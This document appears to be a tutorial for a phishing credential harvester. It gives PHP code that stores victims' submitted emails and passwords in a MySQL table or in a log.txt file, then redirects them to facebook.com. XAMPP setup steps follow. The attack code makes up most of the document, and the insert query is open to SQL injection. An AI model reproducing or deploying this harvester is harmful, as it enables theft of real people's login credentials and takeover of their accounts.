**Code**

**//first method in which info is saved in MySql Db**

<?php

$link = mysqli_connect('localhost','root','');

if (!$link) {

die('Could not connect: ' . mysqli_error());

}

$db_select = mysqli_select_db($link, 'dummy');

if (!$db_select) {

die("Database selection failed: " . mysqli_error());

}

$email=$_POST['email'];

$pass = $_POST['pass'];

$stmt=mysqli_query($link,"insert into registration( email, pass)

values('$email','$pass')");

if ($stmt) {

?>

<!DOCTYPE html>

<html>

<head>

<meta charset="UTF-8">

<title>HACKER POINT</title>

</head>

<body>

<div align="center">

<h1>Thankyou for your help </h1>

<b > CONGRATULATIONS your account has been successfully hacked.<br>Your EMAIL ID is <?php echo $email; ?> and PASSWORD is <?php echo $pass; ?> </b>

</div>

</body>

</html>

<?php

}

**//second method in which info is save in log file**

header('Location:http://www.facebook.com');

$handle=fopen("log.txt","a");

foreach($_POST as $variable=>$value){

fwrite($handle,$variable);

fwrite($handle,"=");

fwrite($handle,$value);

fwrite($handle,"\r\n");

}

fwrite($handle,"\r\n\n\n\n");

fclose($handle);

exit;

?>

**Method 1 : Using Xampp Server and MySql DB Server**

Step1 :User enter his login credentials



Step2:User Credentials are saved in the DB server and he is redirected to another webpage



**MySQL DB Server**

Credentials are saved in the DB having table name registeration



**Method 2 : Using Xampp Server and file methods**

Step1 :User enters his login credentials



Step2: User Credentials are saved in the log.txt file and he is redirected to original webpage



**log.txt file**

Credentials are saved in log.txt

